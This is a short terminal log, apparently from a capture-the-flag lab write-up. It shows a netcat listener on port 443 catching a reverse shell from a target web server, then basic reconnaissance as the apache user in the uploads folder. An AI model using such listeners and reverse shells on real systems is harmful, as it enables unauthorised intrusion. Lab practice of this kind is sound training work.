 $ rlwrap nc -lvvp 443
Listening on any address 443 (https)
Connection from 10.10.10.122:52046
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_
t:s0
bash-4.2$ pwd
pwd
/var/www/html
bash-4.2$ cd uploads
cd uploads
bash-4.2$ pwd
pwd
/var/www/html/uploads
bash-4.2$